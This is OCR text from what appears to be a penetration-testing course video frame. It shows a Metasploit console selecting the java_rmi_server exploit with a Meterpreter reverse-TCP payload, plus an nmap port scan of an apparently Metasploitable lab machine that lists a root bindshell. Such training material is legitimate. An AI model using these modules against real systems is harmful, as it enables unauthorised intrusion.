 mrhacker@Ka... mrhacker@Ka... mrhacker@Ka...
mrhacker@Kali: ~
File Actions Edit View Help
msf5 exploit(multi/vnc/vnc_keyboard_exec) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_rmi_server) >
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
45798/tcp open java-rmi GNU Classpath grmiregistry
47037/tcp open mountd 1-3 (RPC #100005)
47617/tcp open nlockmgr 1-4 (RPC #100021)
ûdemy